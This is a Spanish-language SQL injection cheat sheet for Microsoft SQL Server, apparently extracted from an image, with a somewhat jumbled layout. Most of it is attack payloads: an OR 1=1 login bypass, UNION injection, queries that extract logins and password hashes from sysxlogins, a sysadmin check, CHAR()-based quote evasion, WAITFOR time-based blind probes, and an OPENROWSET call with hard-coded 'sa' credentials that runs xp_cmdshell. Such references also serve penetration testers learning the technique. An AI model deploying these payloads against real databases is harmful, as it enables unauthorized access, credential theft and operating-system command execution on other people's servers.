 INYECCIÓN SQL
Microsoft
SQL Server
rortegag
Base de datos por defecto
pubs No disponible en SQL Server 2005
model Disponible en todas las versiones
msdb Disponible en todas las versiones
tempdb Disponible en todas las versiones
northwind Disponible en todas las versiones
information_schema Disponible a partir de SQL Server 2000 y superior
Comentarios en las consultas
Se puede utilizar lo siguiente para comentar el resto de la consulta
después de su inyección:
/* -> Comentario estilo C
-- -> Comentario SQL
;%00 -> Nullbyte
Ejemplo:
SELECT * FROM usuarios WHERE usuario = '' OR 1=1 --' AND contrasenna = ''
GO
SELECT * FROM usuarios WHERE id = '' UNION SELECT 1, 2, 3/*'
GO
Credenciales de la base de datos
BD.Tabla master..syslogins, master..sysprocesses
Campos name, loginame
Usuarios actual user, system_user, suser_sname(),
is_srvrolemember('sysadmin')
Credenciales BD SELECT user, password FROM master.dbo.sysxlogins
Ejemplo:
Devuelve el usuario actual:
SELECT loginame FROM master..sysprocesses WHERE spid=@@SPID
GO
Comprueba si el usuario es administrador:
SELECT (CASE WHEN (IS_SRVROLEMEMBER('sysadmin')=1) THEN '1'
ELSE '0' END)
GO
Evitando el uso de comillas
SELECT * FROM usuarios WHERE usuario = CHAR(97) + CHAR(100) + CHAR(109) +
CHAR(105) + CHAR(110)
Declaraciones condicionales
IF CASE
Ejemplos:
IF 1=1 SELECT 'true' ELSE SELECT 'false'
GO
SELECT CASE WHEN 1=1 THEN true ELSE false END
GO
Observación:
IF no puede utilizarse dentro de una sentencia SELECT.
Temporización
WAITFOR DELAY 'time_to_pass' WAITFOR TIME 'time_to_execute'
GO GO
Ejemplo:
IF 1=1 WAITFOR DELAY '0:0:5' ELSE WAITFOR DELAY '0:0:0'
GO
Probando la versión
@@VERSION
Ejemplo:
Verdadero si la versión de SQL
Server es 2008.
SELECT * FROM Users
WHERE id = '1' AND @@VERSION
LIKE '%2008%'
GO
Observación:
La salida también contendrá la
versión del sistema operativo
Windows.
Nombres de bases de
datos
BD.Tabla master..sysdatabases
Campo name
BD actual DB_NAME(i)
Ejemplos:
SELECT DB_NAME(5)
GO
SELECT name
FROM master..sysdatabases
GO
Nombre del servidor
@@SERVERNAME
SERVERPROPERTY()
Ejemplos:
SELECT SERVERPROPERTY(
'productversion'),
SERVERPROPERTY('productlevel'),
SERVERPROPERTY('edition')
GO
Observación:
SERVERPROPERTY() está disponible
a partir de SQL Server 2005 y
superior.
Concatenación de
cadenas de texto
(SQL SERVER 2012)
SELECT CONCAT('a','a','a')
GO
SELECT 'a'+'d'+'mi'+'n'
GO
Ataques de
OPENROWSET
SELECT * FROM OPENROWSET(
'SQLOLEDB', '127.0.0.1';'sa';
'p4ssw0rd', 'SET FMTONLY OFF
execute master..xp_cmdshell "dir"')
GO